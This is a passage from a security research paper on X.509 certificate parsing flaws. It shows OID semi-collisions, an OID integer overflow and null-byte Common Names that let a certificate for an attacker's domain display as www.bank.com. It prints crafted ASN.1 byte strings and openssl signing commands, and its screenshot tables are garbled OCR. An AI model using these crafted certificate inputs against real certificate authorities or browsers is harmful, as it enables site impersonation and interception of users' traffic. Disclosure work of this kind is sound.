Firefox's NSS appears to have a similar semi-collision:

Microsoft's CryptoAPI by contrast has no such semi-collision. It interprets 06 04 55 04 80 03 as 2.5.4.3, and resolves it straight back to Common Name. Assuming the CA passes "2.5.4.3" (the textual form) into the final certificate as yet another unrecognized element of the X.509 Subject Name, IE will allow an attacker full access to any name he wants.

|      | https://www.bank.com/ - Microsoft Internet Explorer                                       |                                                             |
|------|-------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| File | Fdit<br><b>Favorites</b><br>Tools<br>View                                                 | Help                                                        |
|      |                                                                                           |                                                             |
|      | $Back -$                                                                                  | <b>2</b> O Search <b>C</b> Favorites                        |
|      | Address <b>@</b> https://www.bank.com/                                                    |                                                             |
|      |                                                                                           |                                                             |
|      | Certificate                                                                               |                                                             |
|      | Details<br>Certification Path<br>General                                                  |                                                             |
|      | Show:<br>$<$ All $>$                                                                      |                                                             |
|      | Field                                                                                     | Value                                                       |
|      | Signature algorithm<br><b>Tissuer</b>                                                     | sha 1RSA<br>Internet Widgits Pty Ltd, Som                   |
|      | Valid from                                                                                | Sunday, February 01, 2009 6:                                |
|      | Valid to<br>Subject                                                                       | Tuesday, March 03, 2009 6:1<br>www.bank.com, Hacking Divisi |
|      | Public key                                                                                | <b>RSA (1024 Bits)</b>                                      |
|      | Thumbprint algorithm                                                                      | sha1                                                        |
|      | Thumbprint                                                                                | 8f 28 9c e 1 64 11 e 0 92 98 25                             |
|      | $CN = www.bank.com$<br>OU = Hacking Division<br>$CN = www.badquy.com$<br>$O =$ Badguy Inc |                                                             |
|      |                                                                                           | Copy to File<br>Edit Properties                             |
|      | $\frac{1}{2}$                                                                             | OK                                                          |#### Subattack 2: Integer Overflow

One of the most common flaws in software is the *integer overflow*. Integer arithmetic – addition, multiplication, and so on – is very fast with modern computers, but generally has one fundamental limit: Size. A 64 bit unsigned long integer can encode any number from 0 to 2^64-1 – or 18,446,744,073,709,551,615. This is obviously a large number. But what if you need to encode something even larger? What if the result of a mathematical operation is, in fact, 2^64+3? Barring extraordinary measures, what will happen is that the answer will wrap around back to 3.

3 is obviously far less than 18,446,744,073,709,551,619 – which has the convenient side effect of also being a reasonable number of bytes to ask the system to give you memory for. As such, integer overflows are traditionally exploited by forcing what would normally be a large memory allocation (which would fail) to instead be a small allocation that succeeds. Unfortunately, the rest of the program might continue to assume it has access to all that memory, and it will end up stomping all over it. Bugs of this class are specifically referred to as *heap overflows*.

Heap overflows are not uncommon in general, but ASN.1 BER parsers have a particularly long and storied history dealing with them. It turns out however that there's a very specific kind of integer overflow that ASN.1 BER parsers may be vulnerable to, that does not involve the heap at all: The OID parser. OIDs, as described earlier, are assembled by converting the Base 128 representation of an integer into a native form. This is done arithmetically, through multiplication and addition. What happens if the results of these multiplications overflow? What happens if we are asked to parse:

06 0D 55 04 82 80 80 80 80 80 80 80 80 80 03

We start out simple:

```
T=06 (Object Identifier)
L=0D (Length==13)
V = 55: 2.5
  04: .4
```
But then things get complicated:

82 80 80 80 80 80 80 80 80 80 03: ?

We can filter out all those  $80's -$  they're all just 0's, as we've seen. But 0x82 is at the head, 9 places in. That means we end up with:

 $0x82 - 0x80 == 0x02$ 0x02 (Base 16) == 2 (Base 10) 2 \* (128\*9) == 18446744073709551616 == 2\*\*64

0x03 (Base 16) == 3 (Base 10)  $2**64 + 3 == ???$ 

OpenSSL isn't fooled *at all*. Internally, it contains what's known as a "bignum" library – integers in OpenSSL can be arbitrarily large, with no 2^64 limit. So when you ask OpenSSL what its seeing, it reports back:

\$ openssl req -in test.der -inform der -text Certificate Request: Data:```
 Version: 0 (0x0)
     Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking
Division/2.5.4.2361183241434822606851=www.bank.com
```
…

\$ openssl x509 -req -in modded.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/2.5.4.2361183241434822606851=www.bank.com Getting CA Private Key

While OpenSSL looks rather different than the last time, Firefox's NSS and Internet Explorer's CryptoAPI behave just as before – Firefox semi-collides, while IE becomes fully vulnerable.

|                                                                                                                    | https://www.bank.com/ - Microsoft Internet Explorer                                          |
|--------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|
|                                                                                                                    | File Edit View Favorites Tools Help                                                          |
| $\boxtimes$<br>Certificate Viewer:"www.badguy.com"                                                                 | Back + 0 · x 2 / Search travorites @                                                         |
| General Details                                                                                                    | Address <b>@</b> https://www.bank.com/                                                       |
| <b>Certificate Hierarchy</b>                                                                                       |                                                                                              |
| Internet Widgits Pty Ltd                                                                                           | Certificate                                                                                  |
| www.badguy.com                                                                                                     | General Details Certification Path<br>$ \langle A   \rangle$<br>Show:                        |
| <b>Certificate Fields</b>                                                                                          |                                                                                              |
| Version<br>∧                                                                                                       | $\overline{\mathbf{v}}$<br>Value<br>Field                                                    |
| Serial Number                                                                                                      | Signature algorithm<br>sha 1RSA                                                              |
| Certificate Signature Algorithm                                                                                    | Elssuer<br>Internet Widgits Pty Ltd, Som                                                     |
| Issuer                                                                                                             | Valid from<br>Sunday, February 01, 2009 6:                                                   |
| in Validity                                                                                                        | $\blacksquare$ Valid to<br>Tuesday, March 03, 2009 6:1                                       |
| Not Before                                                                                                         | Subject<br>www.bank.com, Hacking Divisi                                                      |
| Not After                                                                                                          | Public key<br><b>RSA</b> (1024 Bits)                                                         |
| Subject                                                                                                            | Thumbprint algorithm<br>sha 1                                                                |
| Subject Public Key Info<br>$\ddot{\phantom{1}}$                                                                    | Thumbprint<br>8f 28 9c e 1 64 11 e 0 92 98 25                                                |
| <b>Field Value</b>                                                                                                 |                                                                                              |
| Object Identifier $(2 5 4 3)$ = www.bank.com<br>OU = Hacking Division<br>$CN = www.badquy.com$<br>$0 =$ Badguy Inc | $CN = www.bank.com$<br>OU = Hacking Division<br>I<br>CN = www.badguv.com<br>$O =$ Badguy Inc |
|                                                                                                                    | Edit Properties<br>Copy to File                                                              |
| Close                                                                                                              | OK<br>0.000510000                                                                            |

Attack 2C: Null terminators in the midst of an X.509 Name can lead to some API's seeing different values of Common Name than others.

We've explored the semantic question of what it means to have multiple Common Names. We've attempted to confuse parsing libraries regarding which OIDs actually refer to Common Name. Where else can we go?

Well, we do have a string to play with.

String parsing is surprisingly difficult. Even knowing when a string ends is tricky. One common way to measure the length of a string is to seek over it, using a function like C's strlen(), looking for a *null terminator* – the NULL byte, 0x00. If the first NULL is 83 bytes into the string, well, you have an 83 character string.

The immediate question to ask is – what if there are multiple NULLs? In theory, all API's are pretty consistent, so you don't see the sort of First/All-Inclusive/Last bugs we saw with CN's. Reality is a little trickier. Web frameworks have been struck by a surprising number of NULLtermination issues, centering entirely on the fact that as data moves from server to server in their infrastructures, encoded values (the three-character URL-encoded %00) may get compressed down to their decoded equivalents (the NULL 0x00). So you might have a situation where the first server learned it needed to copy 500 bytes, because the first NULL it saw was 500 bytes in, but the input validation routine decided it needed to copy only 100 bytes, because after its URL Decoder ran, it saw another NULL only 100 bytes in.

These issues are surprisingly messy. To deal with this, many systems actually support explicit length fields. Rather than forcing scan after scan after scan to see how long a string is, simply prepend your data with a length and use that length in every function that parses your data. ASN.1 BER, being itself a TLV scheme, is well suited for such an implementation. There are two major classes of problem that erupt from this design. First, with all those length fields floating around, someone might provide a malicious length and force you to read or write data outside the blob you're parsing. The PROTOS project at the University of Oulu in Finland found a disturbing number of these flaws in SNMP back in 2002. The other problem is that having an explicit length field means you're free to drop a NULL into your data, and at least ASN.1 won't complain. And just because ASN.1 doesn't mind the NULL, doesn't mean anyone else won't.

Consider for a moment an X.509 Subject Name containing "CN=www.bank.com[NULL].badguy.com". OpenSSL parses this in all its glory:

\$ openssl req -in test.der -inform der -text Certificate Request:

Data:

 Version: 0 (0x0) Subject: O=Badguy Inc, OU=Hacking Division, CN=www.bank.com\x00.badguy.com

\$ openssl x509 -req -in modded.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt Signature ok subject=/O=Badguy Inc/OU=Hacking Division/CN=www.bank.com\x00.badguy.com Getting CA Private Key

Perl, using its Crypt::OpenSSL::X509 subject() call, does this one better and doesn't even add the \00:

\$ perl perl\_dump.pl modded.crt O=Badguy Inc, OU=Hacking Division, CN=www.bank.com.badguy.com

Even OpenSSL's own X509\_NAME\_get\_text\_by\_NID function terminates on the NULL.

The question is, before we even try to get a certificate containing this NULL past the browsers – what would the CA's attempt to validate? As discussed in Step 4 of the Background, validation occurs either by checking the WHOIS for the domain in question, or by attempting to retrieve a selected file from the server identified via DNS. How would both of those systems, see this mechanism?

In both cases, the CA is being asked to validate a relatively strangely named server, living inside of [badguy.com.](http://www.badguy.com/) So he'll go to the WHOIS for badguy.com, send an email to the technical contact, who we can assume will approve the request. Things get a little more interesting if a DNS query is actually issued for www.bank.com\x00.badguy.com. The slash may be stripped in the client resolver, leading to a lookup for [www.bank.comx00.badguy.com,](http://www.bank.comx00.badguy.com/) which the attacker will be happy to host. The slash may not be stripped in the client, but will cause a REFUSED error to be issued by the name server (BIND, the most popular DNS server, will reject queries with this DNS-invalid character). Or perhaps the slash will not be stripped, allowing the query to propagate to the attacker who can then reply with an IP address.None of this would be worth doing if browsers correctly handled the NULL in the CN. It turns out, unfortunately, that neither Firefox nor IE handle the NULL correctly:

|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | Mozilla Firefox                                                                                                                                                                                                                                                                                                                                                                                                                    | $\Box$ d $\boxtimes$                                                                                    |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 | File Edit View History Bookmarks Tools Help                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                         |
| $\Box$ dk<br>https://www.bank.com/ - Microsoft Internet Explorer                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                | <b>G</b> - Google<br>$\left\langle \mathbf{a}\cdot\mathbf{b}\cdot\mathbf{c}\right\rangle$<br>https://www.bank.com/ <a v=""><br/>(x)</a>                                                                                                                                                                                                                                                                                            |                                                                                                         |
| 4<br>File Edit View Favorites Tools Help                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        | Certificate Viewer:"www.bank.com"                                                                                                                                                                                                                                                                                                                                                                                                  | $\overline{\mathbf{x}}$                                                                                 |
| $\rightarrow$<br>Back - - x 2 4 C Search the Favorites 4<br>G<br>Address <b>in https://www.bank.com/</b><br>$\Rightarrow$ Go<br>$\boxed{? X]}$<br>Certificate<br><b>TWTW</b><br>Details Certification Path<br>General<br>$-DSS-$<br>I-RSA-<br>$\ddotmark$<br>Show: $\vert \langle A \vert \rangle$<br>-CBC3<br>-RSA-<br>Field<br>Value<br><b>\$128-S</b><br><b>F</b> Version<br>V1<br>$-SHA$<br>Serial number<br>5b.<br>$-MDS$<br>Signature algorithm<br>I-DSS-<br>sha 1RSA<br>Elssuer<br>5-CBC-<br>Internet Widgits Pty Ltd, Som<br>Valid from<br>$P$ -EDH-<br>Sunday, February 01, 2009 7:<br>$P-RC2-$<br>$\blacksquare$ Valid to<br>Tuesday, March 03, 2009 7:1<br>$P-RC4-$<br>Subject<br>www.bank.com, Hacking Divisi<br>Public key<br><b>RSA</b> (1024 Bits)<br>$CN = www.bank.com$<br><b>DES</b><br>OU = Hacking Division<br>EXE<br>$O =$ Badguy Inc<br>봬<br>Edit Properties<br>Copy to File<br>$b$ 1D258 | General Details<br><b>Certificate Hierarchy</b><br>Internet Widgits Pty Ltd<br>www.bank.com<br><b>Certificate Fields</b><br>Serial Number<br>$\blacktriangle$<br>Certificate Signature Algorithm<br><b>Issuer</b><br><b>D</b> -Validity<br>Not Before<br>Not After<br>Subject<br>Subject Public Key Info<br>Subject Public Key Algorithm<br><b>Field Value</b><br>$CN = www.bank.com$<br>OU = Hacking Division<br>$0 =$ Badquy Inc | $\hat{\phantom{a}}$<br>-S<br>bc3<br>-si<br>$ {}_{\text{BC}-}$<br>ts-<br>bs.<br>lіА<br>bes<br>'5B<br>139 |
| E424E6<br>OK                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | Close                                                                                                                                                                                                                                                                                                                                                                                                                              | ×                                                                                                       |
| $\rightarrow$<br><b>Done</b><br><b>合 ◎</b> Internet                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | www.bank.com <a>&gt; Tor Disabled<br/>画<br/>Done</a>                                                                                                                                                                                                                                                                                                                                                                               | ×<br>$\circ$                                                                                            |

Attack 2D: OpenSSL's standard mechanisms for dumping X.509 Subject Names are vulnerable to injection attacks.

OpenSSL's API is, to be gentle, a little opaque. As such, it is not uncommon for developers to script its command line operations in order to complete the sort of cryptographic operations that building a PKI requires. As such, OpenSSL has a comprehensive command line interface, allowing everything from the maintenance of a CA to benchmarking the speed of cryptographic operations. What OpenSSL cannot automate is the process of validating an identity, as a CA requires. However, it can and does emit the X.509 Subject Name at various places from the command line, specifically to make it possible to audit the name as necessary. The concept is that the CA would only have to write code to parse the text from OpenSSL's command line, rather than linking to OpenSSL's function calls or having to implement their own ASN.1 parser.

While this approach is much easier, it does beg the question: Will the X.509 Subject Name parsed by the CA's text parser, after OpenSSL has munged it through its text filters, match the X.509 Subject Name ultimately contained with the PKCS#10 request, embedded within the generated X.509 Certificate, and delivered to the user's browser for validation?

The answer is – not necessarily – not if the default "compat" mode is used by OpenSSL to emit X.509 Subject Names. (Three other modes, not enabled by default, are safe against the following attack.)

